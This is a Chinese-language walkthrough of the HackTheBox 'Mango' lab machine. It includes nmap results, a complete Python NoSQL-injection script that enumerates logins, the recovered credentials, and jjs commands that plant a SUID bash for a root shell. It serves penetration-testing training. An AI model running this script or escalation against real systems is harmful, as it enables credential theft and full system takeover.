HackTheBox >_ Mango_162
Published on 10 Nov 2020
Mango_162
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Issuer: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-27T14:21:19
| Not valid after: 2020-09-26T14:21:19
| MD5: b797 d14d 485f eac3 5cc6 2fed bb7a 2ce6
|_SHA-1: b329 9eca 2892 af1b 5895 053b f30e 861f 1c03 db95
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
80端口403没有权限

443端口,将扫描得到的域名staging-order.mango.htb加入host
一般nmap扫描得到的ssl-cert:就是ssl证书内的内容,而其中的commonName就是我们在处理https时应该加入host用来解析的ip对应的域名,这个域名是与浏览器打开证书页的内容是一致的
加入host后我们在443端口得到一个登陆页面
抓包后也没发现什么有用的信息
在经过很久的搜索和论坛上的一些讨论中得到,盒子的名字mango是指mangoDB,
所以可以参考:
https://book.hacktricks.xyz/pentesting-web/nosql-injection
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
需要进行一次nosql注入
使用以下脚本
import requests
import string
url = "http://staging-order.mango.htb/"
headers = {"Host": "staging-order.mango.htb"}
cookies = {"PHPSESSID": "h6oenk3400qs49sb6fb1fl0v5d"}
guess_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password(username):
print("Doing "+username)
params = {"username":username, "password[$regex]":"", "login": "login"}
password = "^"
while True:
for x in guess_chars:
params["password[$regex]"] = password + x + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
password += x
break
if x == guess_chars[-1]:
print("Found password "+password[1:].replace("\\", "")+" for username "+username)
return password[1:].replace("\\", "")
def get_usernames():
usernames = []
params = {"username[$regex]":"", "password[$regex]":".*", "login": "login"}
for x in guess_chars:
username = "^" + x
params["username[$regex]"] = username + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
print("Found username starting with "+x)
while True:
for y in guess_chars:
params["username[$regex]"] = username + y + ".*"
if int(requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False).status_code) == 302:
username += y
print(username)
break
if y == guess_chars[-1]:
print("Found username: "+username[1:])
usernames.append(username[1:])
break
return usernames
for u in get_usernames():
get_password(u)
或者另外一个脚本 https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
都很好用
得到两组凭证
mango:h3mXK8RhU~f{]f5H
admin:t9KcS3>!0B#2
使用mango凭证登陆ssh没发现什么,sudo -l不可用,进行了一些其他枚举也没发现线索

su到admin,sudo -l同样不能使用,但是得到了user

在kali端准备linEnum,部署简单web服务,传输linEnum到靶机进行进一步枚举为提权作准备。

枚举后发现suid程序

[-] SGID files:
.........
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Gtfobin
https://gtfobins.github.io/gtfobins/jjs/

echo "Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/bash /tmp/bash').waitFor()" | jjs
echo "Java.type('java.lang.Runtime').getRuntime().exec('chmod +s /tmp/bash').waitFor()" | jjs
/tmp/bash -p
通过java执行命令,将bash拷贝到临时文件夹,并增加运行权限,然后执行,得到root shell